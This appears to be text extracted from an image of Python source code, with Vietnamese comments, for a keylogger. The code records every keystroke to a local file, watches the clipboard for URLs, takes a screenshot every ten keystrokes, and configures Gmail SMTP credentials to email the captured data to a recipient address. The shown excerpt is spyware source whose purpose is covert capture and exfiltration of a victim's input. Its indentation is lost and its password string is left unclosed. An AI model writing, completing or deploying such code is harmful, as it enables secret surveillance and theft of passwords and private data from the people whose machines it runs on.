 from pynput import keyboard
import logging
import time
import pyautogui
import win32clipboard
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.mime.image import MIMEImage
import os
import re
# Cấu hình logging để lưu phím bấm và hoạt động vào file trên máy tính
logging.basicConfig(filename="keylog.txt", level=logging.DEBUG, format='%(asctime)s: %(message)s')
# Cấu hình email (thay đổi thông tin của bạn)
SENDER_EMAIL = "thangtrangame123@gmail.com"  # email của bạn sẽ gửi mail
SENDER_PASSWORD = " # Sử dụng App Password
RECIPIENT_EMAIL = "Thangrok1122@gmail.com"  # email nhận mail kết quả
SMTP_SERVER = "smtp.gmail.com"
SMTP_PORT = 587
def on_press(key):
try:
# Ghi phím bấm
logging.info(f"Key pressed: {str(key.char)}")
except AttributeError:
# Ghi các phím đặc biệt
logging.info(f"Special key pressed: {str(key)}")
# Kiểm tra clipboard để phát hiện URL sau khi nhập hoặc sao chép
check_clipboard_for_url()
# Chụp màn hình sau mỗi 10 phím bấm
global key_count
key_count += 1
if key_count % 10 == 0:
take_screenshot()